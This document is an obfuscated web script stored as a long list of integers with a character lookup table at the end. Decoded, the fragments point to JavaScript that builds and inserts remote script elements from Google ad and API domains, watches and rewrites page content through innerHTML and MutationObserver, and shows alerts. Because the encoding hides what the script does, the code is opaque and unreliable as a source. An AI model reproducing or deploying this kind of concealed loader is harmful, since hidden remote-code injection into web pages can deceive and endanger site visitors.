3,2,15,32,91,2,80,10,61,4,19,62,74,61,72,73,6,80,10,61,4,19,62,74,61,24,61,72,61,73,6,68,27,19,10,68,61,9,38,3,66,87,62,4,27,3,4,5,87,87,72,61,2,14,73,70,80,10,61,4,19,62,74,61,24,19,72,61,73,6,0,5,68,24,19,12,68,27,19,10,68,61,24,61,47,47,53,74,11,30,27,4,19,53,85,85,19,8,22,27,74,80,24,61,47,47,72,19,85,61,3,61,74,15,27,49,8,22,27,73,47,47,72,81,85,85,19,82,82,59,85,85,19,73,70,80,10,61,4,19,62,74,61,24,27,72,61,73,6,68,27,19,10,68,61,53,74,11,30,27,4,19,53,85,85,19,8,22,27,74,80,24,61,47,47,62,66,51,62,61,62,19,27,72,61,3,87,27,61,67,19,54,73,70,80,10,61,4,19,62,74,61,24,74,72,61,73,6,80,74,68,72,0,5,68,24,19,85,9,38,2,74,85,14,2,68,85,61,3,87,27,61,67,19,54,12,68,78,74,12,41,41,74,73,27,72,61,9,74,38,73,31,19,85,19,3,4,74,61,4,5,19,72,61,9,74,38,73,83,19,9,19,3,87,27,61,67,19,54,38,85,61,9,74,38,12,68,27,19,10,68,61,24,19,70,80,10,61,4,19,62,74,61,24,68,72,61,73,6,0,5,68,24,19,2,27,2,74,85,9,38,12,61,83,80,74,68,72,19,85,14,12,19,84,61,3,87,27,61,67,19,54,12,19,41,41,73,6,80,74,68,72,27,85,14,12,27,84,74,3,87,27,61,67,19,54,12,27,41,41,73,62,80,72,74,9,27,38,85,85,61,9,19,38,73,4,74,61,19,62,61,10,27,24,61,12,74,9,74,3,87,27,61,67,19,54,38,85,61,9,19,38,70,68,27,19,10,68,61,24,74,70,80,10,61,4,19,62,74,61,24,62,72,61,73,6,68,27,19,10,68,61,24,61,31,53,66,19,68,62,61,67,53,85,85,19,8,22,27,74,80,24,61,31,10,72,61,73,9,14,38,83,23,61,9,66,38,47,47,27,72,61,73,31,61,9,14,38,83,61,83,80,70,80,10,61,4,19,62,74,61,24,10,72,68,2,10,73,6,0,5,68,24,5,2,66,85,62,72,10,73,12,68,27,19,10,68,61,24,66,47,47,68,31,68,85,85,85,87,82,82,19,72,68,73,31,23,10,82,82,68,23,85,85,87,47,47,19,72,66,73,47,47,48,72,68,2,66,73,31,9,68,38,83,9,38,83,68,47,47,27,72,68,73,31,74,72,68,73,83,80,3,67,27,19,91,87,27,48,27,61,19,66,86,8,57,87,5,66,66,18,5,48,27,47,47,53,66,19,68,62,61,67,53,85,85,68,47,47,72,5,85,68,3,48,5,19,4,54,72,4,73,73,31,61,72,66,3,67,27,19,91,87,27,48,27,61,19,66,86,8,57,87,5,66,66,18,5,48,27,72,5,9,81,38,73,73,83,68,47,47,72,68,3,15,74,4,10,48,27,61,19,82,82,68,3,61,74,15,27,49,8,22,27,47,47,59,85,85,68,3,61,74,15,27,49,8,22,27,73,31,10,31,9,38,83,9,68,38,83,61,72,66,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,68,73,73,83,9,38,70,0,5,68,24,4,85,35,55,77,3,72,9,77,93,77,40,38,41,73,90,35,2,21,85,53,4,74,48,22,5,68,27,53,41,53,46,74,4,10,48,27,61,19,53,41,53,36,74,66,62,19,62,74,61,53,2,80,85,15,74,4,10,48,27,61,19,2,87,85,93,62,61,15,74,93,2,5,85,80,3,15,74,4,10,48,27,61,19,91,87,27,48,27,61,19,2,66,85,53,61,74,15,27,49,8,22,27,53,2,48,85,21,24,62,61,24,5,31,80,10,61,4,19,62,74,61,72,61,2,19,73,6,68,27,19,10,68,61,24,81,20,85,85,72,81,20,47,19,9,21,38,72,61,73,73,70,83,80,10,61,4,19,62,74,61,72,61,2,19,73,6,68,27,19,10,68,61,24,19,85,19,85,85,80,82,82,19,85,85,93,62,61,15,74,93,31,5,83,19,2,19,23,85,85,61,47,47,19,3,4,74,61,19,5,62,61,66,72,61,73,70,12,68,27,19,10,68,61,24,10,3,10,61,62,88,85,68,2,10,70,2,19,54,62,66,73,12,62,80,72,61,5,0,62,67,5,19,74,68,3,10,66,27,68,58,67,27,61,19,3,66,27,5,68,4,54,72,53,24,86,68,5,0,27,35,53,73,78,40,81,73,15,32,91,3,5,19,25,68,85,19,68,10,27,12,62,80,72,15,32,91,3,62,73,68,27,19,10,68,61,24,80,5,87,66,27,12,15,32,91,3,62,85,19,68,10,27,12,15,32,91,3,5,19,25,67,85,69,67,27,19,69,12,68,27,19,10,68,61,24,15,32,91,3,5,11,15,72,80,10,61,4,19,62,74,61,72,73,6,19,68,8,6,0,5,68,24,5,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,69,62,80,68,5,48,27,69,73,12,15,74,4,10,48,27,61,19,3,54,27,5,15,3,5,22,22,27,61,15,57,54,62,87,15,72,5,73,12,0,5,68,24,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,85,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,32,11,30,27,4,19,3,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,12,0,5,68,24,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,85,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,32,11,30,27,4,19,3,15,27,80,62,61,27,36,68,74,22,27,68,19,8,12,32,11,30,27,4,19,3,15,27,80,62,61,27,36,68,74,22,27,68,19,8,85,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,12,0,5,68,24,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,18,74,15,27,3,22,68,74,19,74,19,8,22,27,2,53,62,61,66,27,68,19,86,27,80,74,68,27,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,3,18,74,15,27,3,22,68,74,19,74,19,8,22,27,2,53,62,61,66,27,68,19,86,27,80,74,68,27,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,46,74,4,10,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,11,74,15,8,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,32,11,30,27,4,19,3,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,15,74,4,10,48,27,61,19,2,69,11,74,15,8,69,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,91,87,27,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,62,61,61,27,68,50,49,16,64,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,3,91,87,27,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,62,61,61,27,68,50,49,16,64,53,2,5,22,22,73,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,15,74,4,10,48,27,61,19,3,11,74,15,8,2,53,62,61,61,27,68,50,49,16,64,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,91,87,27,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,74,10,19,27,68,50,49,16,64,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,3,91,87,27,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,74,10,19,27,68,50,49,16,64,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,91,87,27,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,67,27,19,91,87,27,48,27,61,19,66,86,8,49,5,67,18,5,48,27,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,15,74,4,10,48,27,61,19,2,53,67,27,19,91,87,27,48,27,61,19,66,86,8,49,5,67,18,5,48,27,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,16,5,19,54,2,53,68,5,61,15,74,48,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,3,16,5,19,54,2,53,68,5,61,15,74,48,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,2,53,66,27,19,49,62,48,27,74,10,19,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,2,53,66,27,19,49,62,48,27,74,10,19,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,2,53,5,87,27,68,19,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,2,53,5,87,27,68,19,53,2,5,22,22,73,12,5,3,68,27,48,74,0,27,72,73,12,70,4,5,19,4,54,72,27,73,6,70,15,32,91,3,80,72,15,32,91,3,80,87,73,12,15,32,91,3,80,4,72,73,12,15,32,91,3,48,80,72,73,12,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,80,10,61,4,19,62,74,61,72,73,6,15,32,91,3,80,72,15,32,91,3,80,87,73,12,70,2,81,7,14,14,73,12,15,32,91,3,61,74,93,72,15,32,91,3,10,68,72,15,32,91,3,10,73,2,15,74,4,10,48,27,61,19,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,53,54,19,48,87,53,73,9,14,38,73,12,68,27,19,10,68,61,24,19,68,10,27,12,70,73,12,70,70,72,73,2,5,11,15,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,80,73,6,62,80,72,15,32,91,3,5,19,25,68,73,6,15,32,91,3,5,19,25,62,85,69,34,48,69,41,69,5,67,27,69,12,0,5,68,24,66,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,62,48,67,53,73,12,66,62,3,4,68,74,66,66,32,68,62,67,62,61,85,53,58,61,74,61,8,48,74,10,66,53,12,66,62,3,74,61,27,68,68,74,68,85,80,10,61,4,19,62,74,61,72,25,66,62,73,6,62,80,72,15,32,91,3,66,61,85,85,14,73,6,15,32,91,3,66,61,85,81,12,15,32,91,3,5,19,25,15,85,69,46,5,69,41,69,19,5,69,12,68,27,19,10,68,61,24,80,72,73,12,70,70,12,66,62,3,74,61,87,74,5,15,85,80,10,61,4,19,62,74,61,72,25,66,62,73,6,62,80,72,15,32,91,3,66,61,85,85,14,73,6,15,32,91,3,5,19,25,68,85,80,5,87,66,27,12,68,27,19,10,68,61,12,70,70,12,66,62,3,66,68,4,85,53,35,35,53,41,15,32,91,3,5,19,25,15,74,41,53,35,53,41,15,32,91,3,5,19,25,62,48,12,70,80,10,61,4,19,62,74,61,24,62,66,72,27,73,6,62,80,72,15,32,91,3,66,61,85,85,14,73,6,15,32,91,3,66,61,85,81,12,15,32,91,3,5,19,25,15,85,69,46,5,69,41,69,19,5,69,12,68,27,19,10,68,61,24,80,72,73,12,70,70,0,5,68,24,66,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,66,4,68,62,22,19,53,73,12,66,62,3,74,61,27,68,68,74,68,85,62,66,12,66,62,3,66,68,4,85,53,35,35,22,5,67,27,5,15,71,3,67,74,74,67,87,27,66,8,61,15,62,4,5,19,62,74,61,3,4,74,48,35,22,5,67,27,5,15,35,30,66,35,5,15,66,11,8,67,74,74,67,87,27,3,30,66,53,12,15,74,4,10,48,27,61,19,3,11,74,15,8,3,5,22,22,27,61,15,57,54,62,87,15,72,66,62,73,12,0,5,68,24,66,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,62,48,67,53,73,12,66,62,3,74,61,87,74,5,15,85,62,66,12,66,62,3,66,68,4,85,69,54,19,19,22,66,83,35,35,93,93,93,3,67,74,74,67,87,27,5,22,62,66,3,4,74,48,35,67,27,61,27,68,5,19,27,25,71,14,44,69,12,0,5,68,24,66,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,66,4,68,62,22,19,53,73,12,66,62,3,74,61,27,68,68,74,68,85,62,66,12,66,62,3,74,61,87,74,5,15,85,80,10,61,4,19,62,74,61,72,25,66,62,73,6,62,80,72,19,8,22,27,74,80,72,25,25,5,73,85,85,69,10,61,15,27,80,62,61,27,15,69,73,6,68,27,19,10,68,61,24,62,66,72,25,66,62,73,12,70,70,12,66,62,3,66,68,4,85,53,35,35,53,41,15,32,91,3,5,19,25,15,74,41,53,35,53,41,15,32,91,3,5,19,25,30,66,12,15,74,4,10,48,27,61,19,3,11,74,15,8,3,5,22,22,27,61,15,57,54,62,87,15,72,66,62,73,12,70,70,72,73,2,68,4,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,5,73,6,68,27,19,10,68,61,24,5,9,16,5,19,54,3,80,87,74,74,68,72,16,5,19,54,3,68,5,61,15,74,48,72,73,92,5,3,87,27,61,67,19,54,73,38,12,70,70,72,73,2,68,88,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,66,5,85,9,38,12,0,5,68,24,93,4,85,16,5,19,54,3,80,87,74,74,68,72,16,5,19,54,3,68,5,61,15,74,48,72,73,92,81,71,41,81,73,12,80,74,68,72,0,5,68,24,62,85,14,12,62,84,93,4,12,62,41,41,73,6,66,5,9,62,38,85,15,32,91,3,68,66,72,9,81,2,81,65,38,73,12,66,5,9,62,38,85,66,5,9,62,38,3,4,54,5,68,58,19,72,14,73,3,19,74,52,22,22,27,68,57,5,66,27,72,73,41,66,5,9,62,38,3,66,10,11,66,19,68,72,81,73,12,70,12,68,27,19,10,68,61,24,66,5,3,30,74,62,61,72,69,40,69,73,12,70,70,72,73,2,68,66,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,5,73,6,0,5,68,24,68,85,53,53,2,4,85,53,5,11,4,15,27,80,67,54,62,30,29,87,61,74,22,88,68,66,19,10,93,14,81,71,65,44,7,20,45,26,59,53,12,0,5,68,24,87,85,7,2,54,85,81,71,12,62,80,72,5,23,85,10,61,15,27,80,62,61,27,15,73,6,62,80,72,5,3,87,27,61,67,19,54,78,85,81,73,6,0,5,68,24,87,85,22,5,68,66,27,34,61,19,72,5,9,14,38,73,2,54,85,22,5,68,66,27,34,61,19,72,5,9,14,38,73,12,70,62,80,72,5,3,87,27,61,67,19,54,78,85,71,73,6,0,5,68,24,54,85,22,5,68,66,27,34,61,19,72,5,9,81,38,73,12,70,62,80,72,5,3,87,27,61,67,19,54,85,85,65,73,6,4,85,5,9,71,38,12,70,70,0,5,68,24,87,27,85,16,5,19,54,3,80,87,74,74,68,72,16,5,19,54,3,68,5,61,15,74,48,72,73,92,72,54,40,87,41,81,73,73,41,87,12,80,74,68,72,62,85,14,12,62,84,87,27,12,62,41,41,73,68,41,85,4,3,4,54,5,68,58,19,72,16,5,19,54,3,80,87,74,74,68,72,16,5,19,54,3,68,5,61,15,74,48,72,73,92,4,3,87,27,61,67,19,54,73,73,12,68,27,19,10,68,61,24,68,12,70,70,72,73,2,22,5,15,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,0,2,5,73,6,0,85,89,19,68,62,61,67,72,0,73,12,62,80,72,5,23,85,10,61,15,27,80,62,61,27,15,73,6,87,85,22,5,68,66,27,34,61,19,72,5,9,14,38,73,12,0,85,72,61,27,93,24,58,68,68,5,8,72,87,73,3,30,74,62,61,72,69,14,69,73,41,0,73,3,66,87,62,4,27,72,40,87,73,12,70,68,27,19,10,68,61,24,0,12,70,70,72,73,2,10,68,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,10,2,0,73,6,0,5,68,24,68,21,85,35,77,9,9,5,40,79,58,40,37,14,40,59,83,2,40,38,41,77,38,35,67,12,0,5,68,24,68,85,10,3,48,5,19,4,54,72,68,21,73,12,62,80,72,68,23,85,61,10,87,87,73,6,80,74,68,72,0,5,68,24,62,85,14,12,62,84,68,3,87,27,61,67,19,54,12,62,41,41,73,6,0,5,68,24,61,85,68,9,62,38,3,68,27,22,87,5,4,27,72,69,9,69,2,69,69,73,3,68,27,22,87,5,4,27,72,69,38,69,2,69,69,73,12,0,5,68,24,19,85,61,3,66,22,87,62,19,72,69,83,69,73,12,0,5,68,24,29,27,8,85,19,9,14,38,12,0,5,68,24,5,68,67,66,85,19,9,81,38,12,62,80,72,5,68,67,66,23,85,10,61,15,27,80,62,61,27,15,73,5,68,67,66,85,5,68,67,66,3,66,22,87,62,19,72,69,2,69,73,12,0,5,68,24,0,5,87,10,27,85,68,9,62,38,12,62,80,72,29,27,8,85,85,69,68,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,68,66,72,5,68,67,66,73,12,62,80,72,29,27,8,85,85,69,4,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,68,4,72,5,68,67,66,73,12,62,80,72,29,27,8,85,85,69,88,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,68,88,72,73,12,62,80,72,29,27,8,85,85,69,62,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,22,5,15,72,0,9,69,62,69,38,2,5,68,67,66,73,12,62,80,72,29,27,8,85,85,69,22,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,22,5,15,72,0,9,69,22,69,38,2,5,68,67,66,73,12,62,80,72,29,27,8,85,85,69,67,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,22,5,15,72,0,9,69,67,69,38,2,5,68,67,66,73,12,62,80,72,29,27,8,85,85,69,93,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,22,5,15,72,0,9,69,93,69,38,2,5,68,67,66,73,12,10,85,10,3,68,27,22,87,5,4,27,72,68,9,62,38,2,0,5,87,10,27,73,12,70,70,68,27,19,10,68,61,24,10,12,70,70,72,73,2,80,4,83,80,10,61,4,19,62,74,61,72,73,6,62,80,72,15,32,91,3,4,80,73,6,0,5,68,24,27,66,85,15,74,4,10,48,27,61,19,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,53,62,48,67,9,66,68,4,92,85,69,93,22,53,41,53,27,61,67,62,61,27,53,41,53,3,61,27,19,53,41,53,15,61,5,53,41,53,40,53,41,53,4,15,61,53,41,53,3,4,74,48,69,38,53,73,12,80,74,68,72,0,5,68,24,21,85,14,12,21,84,27,66,3,87,27,61,67,19,54,12,21,41,41,73,6,27,66,9,21,38,3,74,10,19,27,68,50,49,16,64,85,27,66,9,21,38,3,74,10,19,27,68,50,49,16,64,3,68,27,22,87,5,4,27,72,35,9,5,40,79,14,40,59,38,41,77,3,93,22,27,61,67,62,61,27,77,3,61,27,19,72,31,83,73,15,61,5,40,72,31,83,73,4,15,61,77,3,4,74,48,35,67,62,2,93,62,61,15,74,93,3,87,74,4,5,19,62,74,61,3,54,74,66,19,61,5,48,27,73,3,68,27,22,87,5,4,27,72,69,15,62,66,22,87,5,8,83,24,61,74,61,27,24,23,62,48,22,74,68,19,5,61,19,12,69,2,69,69,73,12,70,70,70,2,48,80,83,80,10,61,4,19,62,74,61,72,73,6,70,2,80,83,80,10,61,4,19,62,74,61,72,80,87,73,6,80,74,68,72,0,5,68,24,8,85,14,12,8,84,80,87,3,87,27,61,67,19,54,12,8,41,41,73,6,0,5,68,24,29,85,80,87,9,8,38,12,0,5,68,24,27,66,85,15,74,4,10,48,27,61,19,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,29,9,69,22,5,19,19,27,68,61,69,38,73,12,80,74,68,72,0,5,68,24,21,85,14,12,21,84,27,66,3,87,27,61,67,19,54,12,21,41,41,73,6,62,80,72,29,9,69,5,4,19,62,74,61,69,38,85,85,69,62,61,30,27,4,19,69,73,6,62,80,72,29,9,69,22,74,66,62,19,62,74,61,69,38,85,85,69,11,27,80,74,68,27,69,73,6,0,5,68,24,61,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,15,62,0,53,73,12,61,3,62,61,61,27,68,50,49,16,64,85,29,9,69,61,27,93,50,19,48,87,69,38,12,27,66,9,21,38,3,22,5,68,27,61,19,18,74,15,27,3,62,61,66,27,68,19,86,27,80,74,68,27,72,61,2,27,66,9,21,38,73,12,61,3,74,10,19,27,68,50,49,16,64,85,61,3,62,61,61,27,68,50,49,16,64,12,70,27,87,66,27,24,62,80,72,29,9,69,22,74,66,62,19,62,74,61,69,38,85,85,69,5,80,19,27,68,69,73,6,0,5,68,24,61,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,15,62,0,53,73,12,61,3,62,61,61,27,68,50,49,16,64,85,29,9,69,61,27,93,50,19,48,87,69,38,12,27,66,9,21,38,3,22,5,68,27,61,19,18,74,15,27,3,62,61,66,27,68,19,86,27,80,74,68,27,72,61,2,27,66,9,21,38,3,61,27,21,19,89,62,11,87,62,61,67,73,12,61,3,74,10,19,27,68,50,49,16,64,85,61,3,62,61,61,27,68,50,49,16,64,12,70,70,70,70,15,32,91,3,5,19,25,80,85,69,15,68,5,93,69,12,70,2,87,5,19,27,68,83,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,27,0,27,61,19,64,62,66,19,27,61,27,68,89,10,22,22,74,68,19,27,15,85,93,62,61,15,74,93,3,5,15,15,91,0,27,61,19,64,62,66,19,27,61,27,68,12,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,74,73,6,0,5,68,24,74,11,30,85,15,32,91,3,88,72,74,3,22,5,68,27,61,19,2,15,74,4,10,48,27,61,19,3,11,74,15,8,73,9,14,38,12,62,80,72,74,11,30,85,85,10,61,15,27,80,62,61,27,15,73,6,68,27,19,10,68,61,24,80,5,87,66,27,12,70,15,32,91,3,66,4,5,61,72,74,73,12,62,80,72,27,0,27,61,19,64,62,66,19,27,61,27,68,89,10,22,22,74,68,19,27,15,73,6,74,11,30,3,5,15,15,91,0,27,61,19,64,62,66,19,27,61,27,68,72,69,46,32,16,18,74,15,27,34,61,66,27,68,19,27,15,69,2,15,32,91,3,66,4,5,61,2,80,5,87,66,27,73,12,70,27,87,66,27,6,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,80,10,61,4,19,62,74,61,72,73,6,15,32,91,3,87,5,19,27,68,72,74,73,12,70,2,7,14,14,73,12,70,70,70,72,73,2,66,4,5,61,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,74,73,6,0,5,68,24,5,85,15,32,91,3,88,72,74,3,4,54,62,87,15,2,15,32,91,3,88,72,74,3,22,5,68,27,61,19,73,9,14,38,2,15,74,4,10,48,27,61,19,3,11,74,15,8,73,12,80,74,68,72,0,5,68,24,22,85,14,12,22,84,5,3,87,27,61,67,19,54,12,22,41,41,73,6,62,80,72,15,32,91,3,4,87,9,22,38,85,85,10,61,15,27,80,62,61,27,15,73,6,15,32,91,3,4,87,9,22,38,85,5,9,22,38,12,15,32,91,3,61,74,93,72,15,32,91,3,10,68,72,15,32,91,3,10,73,2,5,9,22,38,73,12,70,70,70,70,72,73,2,61,74,93,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,10,68,87,2,22,5,68,27,61,19,73,6,62,80,72,15,32,91,3,10,4,23,85,80,5,87,66,27,73,6,15,32,91,3,4,74,87,87,27,4,19,62,74,61,72,15,32,91,3,10,4,2,22,5,68,27,61,19,73,12,15,32,91,3,10,4,85,80,5,87,66,27,12,68,27,19,10,68,61,12,70,0,5,68,24,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,62,48,67,53,73,12,62,3,4,68,74,66,66,32,68,62,67,62,61,85,53,58,61,74,61,8,48,74,10,66,53,12,62,3,74,61,87,74,5,15,85,80,10,61,4,19,62,74,61,72,73,6,15,32,91,3,4,41,41,12,0,5,68,24,4,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,4,5,61,0,5,66,53,73,12,0,5,68,24,19,85,4,3,67,27,19,57,74,61,19,27,21,19,72,53,71,15,53,73,12,0,5,68,24,93,85,62,3,93,62,15,19,54,12,0,5,68,24,54,85,62,3,54,27,62,67,54,19,12,0,5,68,24,48,85,69,80,68,74,48,57,54,5,68,57,74,15,27,69,12,4,3,66,19,8,87,27,3,93,62,15,19,54,85,4,3,93,62,15,19,54,85,93,12,4,3,66,19,8,87,27,3,54,27,62,67,54,19,85,4,3,54,27,62,67,54,19,85,54,12,19,3,67,87,74,11,5,87,58,87,22,54,5,85,81,3,14,12,19,3,67,87,74,11,5,87,57,74,48,22,74,66,62,19,27,32,22,27,68,5,19,62,74,61,85,69,4,74,22,8,69,12,19,9,15,32,91,3,5,19,25,80,41,15,32,91,3,5,19,25,62,38,72,62,2,14,2,14,73,12,0,5,68,24,11,85,15,32,91,3,22,71,44,72,19,9,15,32,91,3,48,72,73,38,72,14,2,14,2,93,2,54,73,3,15,5,19,5,73,12,0,5,68,24,66,85,53,53,12,0,5,68,24,0,85,9,53,24,53,2,53,23,53,2,53,77,53,53,2,53,63,53,2,53,90,53,2,53,1,53,2,53,47,53,2,53,69,53,2,53,72,53,2,53,73,53,2,53,92,53,2,53,41,53,2,53,2,53,2,53,40,53,2,53,3,53,2,53,35,53,2,53,14,53,2,53,81,53,2,53,71,53,2,53,65,53,2,53,44,53,2,53,7,53,2,53,20,53,2,53,45,53,2,53,26,53,2,53,59,53,2,53,83,53,2,53,12,53,2,53,84,53,2,53,85,53,2,53,78,53,2,53,31,53,2,53,13,53,2,53,58,53,2,53,86,53,2,53,57,53,2,53,46,53,2,53,91,53,2,53,51,53,2,53,33,53,2,53,50,53,2,53,34,53,2,53,56,53,2,53,75,53,2,53,64,53,2,53,16,53,2,53,18,53,2,53,32,53,2,53,36,53,2,53,42,53,2,53,76,53,2,53,89,53,2,53,49,53,2,53,52,53,2,53,43,53,2,53,60,53,2,53,17,53,2,53,28,53,2,53,37,53,2,53,9,53,2,53,77,77,53,2,53,38,53,2,53,55,53,2,53,25,53,2,53,39,53,2,53,5,53,2,53,11,53,2,53,4,53,2,53,15,53,2,53,27,53,2,53,80,53,2,53,67,53,2,53,54,53,2,53,62,53,2,53,30,53,2,53,29,53,2,53,87,53,2,53,48,53,2,53,61,53,2,53,74,53,2,53,22,53,2,53,88,53,2,53,68,53,2,53,66,53,2,53,19,53,2,53,10,53,2,53,0,53,2,53,93,53,2,53,21,53,2,53,8,53,2,53,79,53,2,53,6,53,2,53,82,53,2,53,70,53,38,12,80,74,68,72,0,5,68,24,21,85,14,12,21,84,11,3,87,27,61,67,19,54,12,21,41,41,73,62,80,72,11,9,21,38,73,66,41,85,0,9,72,11,9,21,38,40,65,71,73,38,12,0,5,68,24,19,85,15,32,91,3,68,66,72,73,12,66,85,66,3,68,27,22,87,5,4,27,72,69,53,10,61,62,19,25,87,62,66,19,53,69,2,69,53,10,61,62,19,25,87,62,66,19,25,69,41,19,41,69,53,69,73,12,66,85,66,3,68,27,22,87,5,4,27,72,69,53,74,11,66,27,68,0,27,53,69,2,69,53,74,11,66,27,68,0,27,25,69,41,19,41,69,53,69,73,12,0,5,68,24,10,4,87,85,56,89,32,18,3,22,5,68,66,27,72,66,73,12,62,80,72,10,4,87,85,85,85,19,68,10,27,73,6,10,4,87,85,27,0,5,87,72,53,72,53,41,66,41,53,73,53,73,12,70,10,4,87,3,10,61,62,19,25,87,62,66,19,85,10,4,87,9,69,10,61,62,19,25,87,62,66,19,25,69,41,19,38,12,10,4,87,3,74,11,66,27,68,0,27,85,10,4,87,9,69,74,11,66,27,68,0,27,25,69,41,19,38,12,15,32,91,3,66,0,72,10,4,87,73,12,62,80,72,15,32,91,3,4,85,85,81,47,47,10,4,87,3,74,11,66,27,68,0,27,